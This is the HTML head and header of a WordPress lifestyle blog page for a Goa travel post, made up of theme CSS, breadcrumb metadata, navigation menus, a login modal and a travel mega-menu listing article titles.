a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/travel/",
                    "name": "Travel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/",
                    "name": "Goa: The Ultimate in Relaxation"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-15623 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack goa-the-ultimate-in-relaxation global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
